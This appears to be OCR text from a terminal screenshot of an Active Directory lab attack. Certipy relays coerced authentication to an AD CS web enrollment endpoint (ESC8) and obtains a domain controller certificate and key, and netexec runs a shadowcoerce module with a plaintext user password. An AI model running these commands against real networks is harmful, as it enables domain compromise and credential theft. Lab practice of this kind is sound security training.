 ┌──(kali㉿kali)-[~]
└─$ certipy-ad relay -target 192.168.56.23 -debug -timeout 20 -template 'DomainControll
er'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.56.23/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
[+] Connecting to 192.168.56.23:80...
[+] Connected to 192.168.56.23:80
ESSOS\MEEREEN$
[+] HTTP server returned error code 200, treating as a successful login
[+] Generating RSA key
[*] Requesting certificate for 'ESSOS\\MEEREEN$' based on the template 'DomainControlle
r'
[+] Connecting to 192.168.56.23:80...
[+] Connected to 192.168.56.23:80
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'meereen.pfx'
[*] Exiting...
┌──(kali㉿kali)-[~]
└─$ netexec smb meereen.essos.local -u 'jorah.mormont' -p 'H0nnor!' -d essos.local -M sh
adowcoerce -o LISTENER=192.168.56.200
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Eva
luation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 192.168.56.12 445 MEEREEN [+] essos.local\jorah.mormont:H0nnor
!
┌──(kali㉿kali)-[~]
└─$